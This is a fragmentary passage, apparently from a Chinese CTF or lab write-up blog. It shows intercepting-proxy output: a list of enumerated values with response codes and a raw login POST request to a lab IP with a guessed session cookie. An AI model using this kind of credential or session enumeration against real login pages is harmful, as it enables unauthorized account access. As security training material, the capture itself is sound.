 6 1 zhangwei105 200 2087
7 1 zhangwei106 200 2087
8 1 zhangwei107 200 2087
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 220.249.52.133:52944
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.133:52944/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: close
Cookie: PHPSESSID=zhangwei147
Upgrade-Insecure-Requests: 1
username=zhangwei&password=
? < + > Type a search term 0 matches
https://blog.csdn.net/weixin_44604541
Finished